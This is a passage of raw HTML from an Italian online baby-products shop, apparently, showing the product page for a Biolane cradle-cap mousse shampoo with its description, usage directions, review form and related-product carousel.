                <span>Aggiungi al Carrello</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>




<div class="gswcontra col-md-12" style="display:none;">

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-truck" aria-hidden="true"></i>&nbsp;&nbsp;Reso gratuito</li>
<li><i class="fa fa-amazon" aria-hidden="true"></i>&nbsp;&nbsp;Paga con Amazon Pay</li>
<li><i class="fa fa-money" aria-hidden="true"></i>&nbsp;&nbsp;Contrassegno disponibile</li>
</ul>
</div>

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-undo" aria-hidden="true"></i>&nbsp;&nbsp;Diritto di recesso</li>
<li><i class="fa fa-credit-card" aria-hidden="true"></i>&nbsp;&nbsp;Carte di credito o prepagate</li>
<li><i class="fa fa-question-circle" aria-hidden="true"></i>&nbsp;&nbsp;Assistenza sul prodotto</li>
</ul>
</div>
</div>        
                    </form>
</div>


<div class="product-social-links"><div class="product-share" style="display:none;">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Shampoo Mousse Crosta Lattea 150 ml Biolane&amp;url=https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html&amp;title=Shampoo Mousse Crosta Lattea 150 ml Biolane" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
				<a href="mailto:?subject=Shampoo Mousse Crosta Lattea 150 ml Biolane&amp;body=https://www.miscappalapipi.it/igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>



<div class="amazon-checkout-now" style="display: none;">Checkout now</div>
<div class="amazon-button-container amazon-button-product-page" style="display: none;">
    <div class="amazon-button-column amazon-product-button">
      <a href="javascript:;"
           class="amazon-addtoCart"
           id="amazon-addtoCart-amazon-pay-button-product"
           data-mage-init='{"amazonPayProductAdd": {}}'>
        <div id="PayWithAmazon-Product"
             class="amazon-checkout-button"
             data-mage-init='{"Amazon_Pay\/js\/amazon-button":{"payOnly":false,"placement":"Product","hideIfUnavailable":".amazon-checkout-now,.amazon-button-container"}}'>
        </div>
      </a>
    </div>
    <div class="amazon-button-column amazon-button-column-tooltip">
        <div class="field-tooltip toggle">
    <span class="field-tooltip-action action-help"
          data-bind="mageInit: {'dropdown':{'activeClass': '_active'}}"
          data-toggle="dropdown"
          aria-haspopup="true"
          aria-expanded="false">
    </span>
            <div class="field-tooltip-content" data-target="dropdown" aria-hidden="true">
                Sei un cliente Amazon? Paga ora utilizzando l&#039;indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.            </div>
        </div>
    </div>
</div>
<div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9263","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Aggiungi al confronto</span></a>

</div>
</div>






                                    <div class="product-brand">
                                    <div class="brand-image">
					<div class="row col-md-12 col-12">
					
<div class="col-md-8 col-12" style="border:0px solid #000;padding:0;text-align:left;margin:auto;float:left">				
<h3><span style="color:#18a6cf;font-size:16px">
<i class="fa fa-check">&nbsp;</i> Consegna in 1-2 giorni lavorativi<br>

<i class="fa fa-check">&nbsp;</i> Spedizione gratis da 85€<br>

<a href="https://wa.me/393408874407?text=Ciao, sono interessato a questo prodotto: https://www.miscappalapipi.it//igiene/detergenti-bio/shampoo-mousse-crosta-lattea-biolane.html" target="_blank"><img src="/pub/media/watap.png" alt="contato whatsapp" style="width:30px !Important; height:26px !important;">Richiedi una consulenza gratuita</a>




</span></h3>
</div>
					
					
					
					<div class="col-md-4 col-12" style="border:0px solid #000;padding:0;text-align:right;margin:auto;float:right">
                        <a style="font-size:12px" title="Biolane-brand" href="https://www.miscappalapipi.it/marca/biolane-brand"><img style="margin:0;padding:0;" width="240" height="180" src="https://www.miscappalapipi.it/media/mgs_brand/b/i/biolane-brand.png" alt="Biolane-brand" class="image"/><br>Scopri tutti i prodotti di Biolane-brand</a>
                    </div>
										
					
					</div>
					</div>
                				                <div class="brand-name"><a title="" href=""></a></div>
				 				 	            </div>
            </div><div class="clearer"></div>





                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                       
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Descrizione</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><span style="font-size: 10pt;">Lo Shampoo Biolane per neonato rimuove delicatamente la crosta lattea e ne limita l'aspetto.</span><br><br><span style="font-size: 10pt;">Una formula composta per il 98% da ingredienti di origine naturale, arricchita con avena e cicoria note per agire sulla crosta lattea. Lenisce e ripara il cuoio capelluto, rispettando l'equilibrio della pelle. Inoltre, questa formula è dermatologicamente e oftalmologicamente testata.</span><br><br><span style="font-size: 10pt;">La sua morbidissima texture schiumosa deterge delicatamente il cuoio capelluto sensibilizzato e non brucia gli occhi.</span></p>
<p><span style="font-size: 10pt;"><em>Come si usa?</em></span></p>
<p><span style="font-size: 10pt;">Applicare lo shampoo crosta lattea sui capelli bagnati del bambino e massaggiare delicatamente. Lasciare in posa per 1-2 minuti, quindi risciacquare.</span><br><br><span style="font-size: 10pt;">Il nostro consiglio per un'efficacia ancora maggiore: applicare l'<a href="https://www.miscappalapipi.it/olio-di-mandorle-dolci-spray-75-ml-biolane.html"><strong>Olio di Mandorle Dolci Biolane</strong></a> sul cuoio capelluto e lasciarlo agire per alcune ore prima di utilizzare lo shampoo. Utilizzare una <strong>Spazzola morbida e naturale in Pelo di capra</strong>.</span></p>
<p><span style="font-size: 10pt;"><img src="https://www.miscappalapipi.it/media/wysiwyg/utilizzo-in-3-passaggi.png" alt="utilizzo-in-3-passaggi"></span></p></div>
</div>
                            </div>
                        
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-sma-title"
                                 data-role="collapsible" id="tab-label-sma">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#sma"
                                   id="tab-label-sma-title">
                                    <span>Dove si buttano</span>
                                </a>
                            </div>
                            <div class="data item content" id="sma" data-role="content">
                                
<p><span style="font-size: 10pt;">L'imballaggio va smaltito nella raccolta differenziata della PLASTICA (verifica le regole di smaltimento dei rifiuti del tuo comune).</span></p>
<p> 



</p> 
                            </div>
                        
                            
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Maggiori Informazioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">3286010101204</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Price</th>
                    <td class="col data" data-th="Price"><span class="price">8,90 €</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Smaltimento</th>
                    <td class="col data" data-th="Smaltimento"><p><span style="font-size: 10pt;">L'imballaggio va smaltito nella raccolta differenziata della PLASTICA (verifica le regole di smaltimento dei rifiuti del tuo comune).</span></p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Biolane-brand</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Taglia pannolino</th>
                    <td class="col data" data-th="Taglia&#x20;pannolino">Taglia 0</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                        
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recensioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.miscappalapipi.it/review/product/post/id/9263/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="Sk8lUeVJ0RaQUtwg" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Shampoo Mousse Crosta Lattea 150 ml Biolane</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_1_label" />
                                <label
                                    class="rating-1"
                                    for="Prezzo_1"
                                    title="1&#x20;star"
                                    id="Prezzo_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_2_label" />
                                <label
                                    class="rating-2"
                                    for="Prezzo_2"
                                    title="2&#x20;stars"
                                    id="Prezzo_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_3_label" />
                                <label
                                    class="rating-3"
                                    for="Prezzo_3"
                                    title="3&#x20;stars"
                                    id="Prezzo_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_4_label" />
                                <label
                                    class="rating-4"
                                    for="Prezzo_4"
                                    title="4&#x20;stars"
                                    id="Prezzo_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_5_label" />
                                <label
                                    class="rating-5"
                                    for="Prezzo_5"
                                    title="5&#x20;stars"
                                    id="Prezzo_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Qualità_rating_label"><span>Qualità</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Qualit&#xE0;_1"
                                    title="1&#x20;star"
                                    id="Qualit&#xE0;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Qualit&#xE0;_2"
                                    title="2&#x20;stars"
                                    id="Qualit&#xE0;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Qualit&#xE0;_3"
                                    title="3&#x20;stars"
                                    id="Qualit&#xE0;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Qualit&#xE0;_4"
                                    title="4&#x20;stars"
                                    id="Qualit&#xE0;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Qualit&#xE0;_5"
                                    title="5&#x20;stars"
                                    id="Qualit&#xE0;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            



<input name="form_key" type="hidden" value="Sk8lUeVJ0RaQUtwg" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>




    

    








<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Potrebbe piacerti anche:</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Controlla gli articoli da aggiungere al carrello oppure                        <button type="button" class="action select" role="button" data-role="select-all"><span>seleziona tutto</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-1-newborn-2-5-kg-biolane.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9146ccb6/pannolini-taglia-1-newborn-2-5-kg-biolane.png" alt="Pannolini Taglia 1 Newborn 2/5 Kg Biolane" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/c/bc1s28_taille_1.png" alt="Pannolini Taglia 1 Newborn 2/5 Kg Biolane" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 1 Newborn 2/5 Kg Biolane" href="https://www.miscappalapipi.it/pannolini-taglia-1-newborn-2-5-kg-biolane.html">
																		Pannolini Taglia 1 Newborn 2/5 Kg Biolane</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9146" data-price-box="product-id-9146"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="10.4"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">10,40 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9146\/","data":{"product":"9146","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/amido-riso-biologico-100-gr-biricco-officina-naturae.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/923425a1/amido-di-riso-biologico-100-gr-biricco.jpg" alt="Amido di Riso Biologico 100 gr Biricco" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/a/m/amido.jpg" alt="Amido di Riso Biologico 100 gr Biricco" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Amido di Riso Biologico 100 gr Biricco" href="https://www.miscappalapipi.it/amido-riso-biologico-100-gr-biricco-officina-naturae.html">
																		Amido di Riso Biologico 100 gr Biricco</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9234" data-price-box="product-id-9234">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9234"                data-price-amount="6.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +6 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox9234" name="related_products[]" value="9234" />
																					<label class="label" for="related-checkbox9234"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9234\/","data":{"product":"9234","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-4-9-kg-buona.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/946010fd/pannolini-taglia-3-midi-4-9-kg-buona-d-topic.png" alt="Pannolini Taglia 3 Midi 4/9 kg Buona D-Topic" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/m/k/mk_pannolino_tg.3_l__it__lug2024.png" alt="Pannolini Taglia 3 Midi 4/9 kg Buona D-Topic" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 3 Midi 4/9 kg Buona D-Topic" href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-4-9-kg-buona.html">
																		Pannolini Taglia 3 Midi 4/9 kg Buona D-Topic</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9460" data-price-box="product-id-9460"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="10.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">10,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/9460\/","data":{"product":"9460","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/coppetta-mestruale.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/8867da28/coppetta-mestruale-soft-vuokkoset.png" alt="Coppetta Mestruale Soft Vuokkoset" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/v/k/vkk_kuukuppi_m_pakkauskuva_2023-768x768.png" alt="coppetta mestruale riusabile" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Coppetta Mestruale Soft Vuokkoset" href="https://www.miscappalapipi.it/coppetta-mestruale.html">
																		Coppetta Mestruale Soft Vuokkoset</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8867" data-price-box="product-id-8867">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8867"                data-price-amount="23.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">23,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +23 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox8867" name="related_products[]" value="8867" />
																					<label class="label" for="related-checkbox8867"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s\/product\/8867\/","data":{"product":"8867","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL3NoYW1wb28tbW91c3NlLWNyb3N0YS1sYXR0ZWEtYmlvbGFuZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/coppette-assorbilatte-cotone-happy-30-pz.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/96326371/coppette-assorbilatte-cotone-30-pz-happy.jpg" alt="Coppette Assorbilatte Cotone 30 pz Happy" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/c/o/coppetta_happy.jpg" alt="Coppette Assorbilatte Cotone 30 pz Happy" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Coppette Assorbilatte Cotone 30 pz Happy" href="https://www.miscappalapipi.it/coppette-assorbilatte-cotone-happy-30-pz.html">
																		Coppette Assorbilatte Cotone 30 pz Happy</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9632" data-price-box="product-id-9632">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9632"                data-price-amount="4.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +4 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox9632" name="related_products[]" value="9632" />
																					<label class="label" for="related-checkbox9632"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
